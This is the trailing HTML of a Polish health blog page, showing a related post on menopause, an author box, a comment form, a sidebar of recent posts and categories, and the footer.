																							<img width="85" height="65" src="http://blog.zapobiegaj.com.pl/wp-content/uploads/2014/09/8413-6459-ico-wu-85x65.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											Internet spieszy z pomocą &#8211; wszystko o menopauzie										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://blog.zapobiegaj.com.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About the Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=100&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
					</div>
					<!-- You can start editing here. -->
			<!-- If comments are open, but there are no comments. -->
	
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nietrzymanie-moczu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://blog.zapobiegaj.com.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> Wymagane pola są oznaczone <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Comment" value=" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email:<span class="required">*</span></label><input id="email" name="email" type="text" placeholder="Email" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website :</label><input id="url" name="url" type="text" placeholder="Website " value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='38' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="65"/></p></form>	</div><!-- #respond -->
			</div>
	</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="search-2" class="widget widget-sidebar widget_search"><form method="get" id="searchform" class="search-form" action="http://blog.zapobiegaj.com.pl" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<input id="search-image" class="sbutton" type="submit" value="">
	</fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget-sidebar widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://blog.zapobiegaj.com.pl/biuro-projektowe-w-opolu/">biuro projektowe w Opolu</a>
									</li>
											<li>
					<a href="http://blog.zapobiegaj.com.pl/rodzaje-depilacji-jak-efektywnie-usuwac-bezuzyteczne-owlosienie/">Rodzaje depilacji- jak efektywnie usuwać bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://blog.zapobiegaj.com.pl/menopauza-tabletki/">menopauza tabletki</a>
									</li>
											<li>
					<a href="http://blog.zapobiegaj.com.pl/wczesna-menopauza/">wczesna menopauza</a>
									</li>
											<li>
					<a href="http://blog.zapobiegaj.com.pl/vita-medicus/">vita medicus</a>
									</li>
					</ul>
		</div><div id="categories-2" class="widget widget-sidebar widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-30"><a href="http://blog.zapobiegaj.com.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.zapobiegaj.com.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://blog.zapobiegaj.com.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://blog.zapobiegaj.com.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://blog.zapobiegaj.com.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog.zapobiegaj.com.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>		</div>
	</div><!--#page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
			<div class="f-widget f-widget-1">
							</div>
			<div class="f-widget f-widget-2">
							</div>
			<div class="f-widget f-widget-3 last">
							</div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
</footer><!--footer-->
<div class="copyrights">
	<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://blog.zapobiegaj.com.pl/" title="">Blog zapobiegaj</a> Copyright &copy; 2025.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>&nbsp;<a href="#top" class="toplink"> </a></div>
</div>
<!--end copyrights-->
</div> 
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://blog.zapobiegaj.com.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>